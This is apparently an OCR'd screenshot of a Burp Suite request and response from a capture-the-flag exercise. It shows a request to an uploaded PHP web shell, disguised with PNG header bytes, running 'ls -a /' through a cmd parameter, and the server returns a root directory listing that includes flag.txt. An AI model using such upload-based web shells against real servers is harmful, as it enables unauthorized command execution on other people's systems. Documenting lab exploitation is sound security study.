 Request
Pretty Raw Hex \n
1 GET /uploads/3bcc12090879cef5ad6bb93c5406dccb.php?cmd=ls+-a+/ HTTP/1.1
2 Host: 35.202.229.119
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://35.202.229.119
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://35.202.229.119/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 17:21:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 220
9
10 PNG
11
12 IHDR pHYs IDATx
13
14 Shell .
15 ..
16 .dockerenv
17 app
18 bin
19 boot
20 dev
21 etc
22 flag.txt
23 home
24 lib
25 lib64
26 media
27 mnt
28 opt
29 proc
30 root
31 run
32 sbin
33 srv
34 sys
35 tmp
36 usr
37 var
38